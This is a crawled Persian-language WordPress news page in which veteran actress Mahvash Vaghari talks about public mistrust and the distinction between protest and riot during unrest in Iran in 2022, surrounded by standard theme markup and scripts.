

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloobarya.ir/%D8%AD%D8%A7%D9%84-%D9%88-%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%DB%8C%D9%86-%D8%B1%D9%88%D8%B2%D9%87%D8%A7%DB%8C-%D9%85%D9%87%D9%88%D8%B4-%D9%88%D9%82%D8%A7%D8%B1%DB%8C/
body_size: 11785
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cloobarya.ir/xmlrpc.php"/>
	<title>حال و هوای این روزهای «مهوش وقاری» &#8211; آریا کلوب</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک" href="https://cloobarya.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک دیدگاه‌ها" href="https://cloobarya.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloobarya.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cloobarya.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://cloobarya.ir/wp-content/themes/colormag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://cloobarya.ir/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/colormag-custom.js?ver=6.8.3" id="colormag-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cloobarya.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cloobarya.ir/wp-json/wp/v2/posts/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloobarya.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cloobarya.ir/wp-content/themes/colormag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cloobarya.ir/%d8%ad%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%88%d8%b4-%d9%88%d9%82%d8%a7%d8%b1%db%8c/" />
<link rel='shortlink' href='https://cloobarya.ir/?p=1255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25ad%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25db%258c-%25d8%25a7%25db%258c%25d9%2586-%25d8%25b1%25d9%2588%25d8%25b2%25d9%2587%25d8%25a7%25db%258c-%25d9%2585%25d9%2587%25d9%2588%25d8%25b4-%25d9%2588%25d9%2582%25d8%25a7%25d8%25b1%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25ad%25d8%25a7%25d9%2584-%25d9%2588-%25d9%2587%25d9%2588%25d8%25a7%25db%258c-%25d8%25a7%25db%258c%25d9%2586-%25d8%25b1%25d9%2588%25d8%25b2%25d9%2587%25d8%25a7%25db%258c-%25d9%2585%25d9%2587%25d9%2588%25d8%25b4-%25d9%2588%25d9%2582%25d8%25a7%25d8%25b1%25db%258c%2F&#038;format=xml" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1255 single-format-standard wp-theme-colormag  better-responsive-menu">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
							<div class="breaking-news">
			<strong class="breaking-news-latest">جدیدترین:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://cloobarya.ir/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d9%87%d8%a7%d8%af%db%8c-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%d9%81%d8%ac%d8%b1/"
						   title="منوچهر هادی: تحریم کنندگان جشنواره فجر دیکتاتور هستند">منوچهر هادی: تحریم کنندگان جشنواره فجر دیکتاتور هستند</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b5%d9%88%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%ad%db%8c-%d8%af%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86/"
						   title="اولین تصویر امیرحسین فتحی در «مارون»">اولین تصویر امیرحسین فتحی در «مارون»</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d8%ae%d8%a7%da%a9%d8%b3%d9%be%d8%a7%d8%b1%db%8c-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%a8%db%8c%d8%b6%d8%a7%db%8c%db%8c/"
						   title="فیلم مراسم خاکسپاری بهرام بیضایی">فیلم مراسم خاکسپاری بهرام بیضایی</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%db%8c%d8%b1%db%8c%d9%86-%db%8c%d8%b2%d8%af%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d8%af%d8%b1%da%af%d8%b0%d8%b4%d8%aa-%d8%b9%da%a9%d8%b3/"
						   title="شیرین یزدان‌بخش درگذشت + عکس">شیرین یزدان‌بخش درگذشت + عکس</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b4%db%8c%d8%b4-%d9%85%d8%a7%d9%87%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%db%b4-%d8%af%db%8c%d9%85%d8%a7/"
						   title="شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه">شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" ><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://cloobarya.ir/" title="آریا کلوب" rel="home">آریا کلوب</a>
							</h3>
																		<p id="site-description">پورتال خبری تفریحی آریا کلوب</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://cloobarya.ir/" title="آریا کلوب"><i class="fa fa-home"></i></a>
					</div>

					
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://cloobarya.ir/category/sports/">ورزشی</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://cloobarya.ir/category/politics/">سیاسی</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://cloobarya.ir/category/technology/">تکنولوژی</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://cloobarya.ir/category/fashion/">مد و فشن</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://cloobarya.ir/category/health/">سلامتی</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://cloobarya.ir/category/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98/">رپورتاژ</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://cloobarya.ir/contact-us/">تماس با ما</a></li>
</ul></div>
											<div class="random-post">
							<a href="https://cloobarya.ir/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c%d8%a7%d9%86-%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d9%81%d8%aa%d9%88%da%a9%d8%a7%d9%84-%d9%81%db%8c%d9%84%d9%85-%db%b2%db%b8%db%b8%db%b8/" title="مشاهده نوشته تصادفی"><i
							class="fa fa-random"></i></a>
					</div>
						
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-1255" class="post-1255 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
   
         <div class="featured-image">
               <img width="336" height="198" src="https://cloobarya.ir/wp-content/uploads/2022/10/D985D987D988D8B4D988D982D8A7D8B1DB8C.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cloobarya.ir/wp-content/uploads/2022/10/D985D987D988D8B4D988D982D8A7D8B1DB8C.jpg 336w, https://cloobarya.ir/wp-content/uploads/2022/10/D985D987D988D8B4D988D982D8A7D8B1DB8C-300x177.jpg 300w" sizes="(max-width: 336px) 100vw, 336px" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://cloobarya.ir/category/news/"  rel="category tag">اخبار</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			حال و هوای این روزهای «مهوش وقاری»   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://cloobarya.ir/%d8%ad%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%88%d8%b4-%d9%88%d9%82%d8%a7%d8%b1%db%8c/" title="15:40" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-10-15T15:40:20+03:30">1401-07-23</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://cloobarya.ir/author/cloobarya/"
					   title="cloobarya">cloobarya					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		<p>                         <img decoding="async" src="https://static2.afkarnews.com/thumbnail/ECIUcx5jAS9s/rDxJk2yoXn9KV7c7C6kDweJVxtu4cY7G2hzV_1efiJea1I30PYCuRqaL0kEAuNbQXTYXaWKO8q0wfYWGdiJBEedZbU5YLDeVYD0YX-wlyO6zVgBQwYhZlg,,/%D9%85%D9%87%D9%88%D8%B4+%D9%88%D9%82%D8%A7%D8%B1%DB%8C.jpg" alt="حال و هوای این روزهای «مهوش وقاری»"/>                                                                                                                                          </p>
<p> بازیگر پیشکسوت با تاکید بر ضرورت توجه به حفظ تمامیت ارضی در شرایط ناآرام کشور، نکته‌هایی را قابل تامل دانست.</p>
<p>وقاری با توصیف حالش در روزهایی که برای مردم کشور چندان آرام نیست، گفت: طبیعتا شرایط فعلی خوب نیست و مردم غمگین شده‌اند. امیدوارم به‌زودی شرایط درست شود. گاهی افکاری در ذهن آدم‌ها می‌گذرد که فکر می‌کنند واقعیت‌ها گفته نمی‌شود و متاسفانه یک بدبینی در همه ما به وجود آمده و مدام فکر می‌کنیم واقعیت‌ها با ما در میان گذاشته نمی‌شود. همین امر باعث بی‌اطمینانی می‌شود.</p>
<p>او خاطرنشان کرد: اینکه چنین اعتراض‌هایی صورت می‌گیرد و بعد کم کم به قول مسؤولان به اغتشاش تبدیل می‌شود، طی این سال‌ها آنقدر تکرار شده که کوچک‌ترین اعتراض را به اغتشاش تبدیل کرده‌ایم و این یک نقطه ابهام است. این در حالی است که تمام اعتراض‌ها را نمی‌توان اغتشاش نامید. گاهی اعتراض مثل درد دل کردن با خانواده است و منِ نوعی اگر درد دل می‌کنم، منظورم این نیست که بخواهم خانواده را بر هم بریزم یا دعوا راه بیندازم. اگر آنچه دلمان بخواهد بتوانیم راحت به زبان بیاوریم و احساس کنیم با صداقت به ما پاسخ داده می‌شود، اتفاق بدی نمی‌افتد. مسؤولان با ملت مثل خانواده خودشان برخورد کنند و صداقت داشته باشند، اگر اینطور باشد، یک اعتماد دوجانبه به‌وجود می آید.</p>
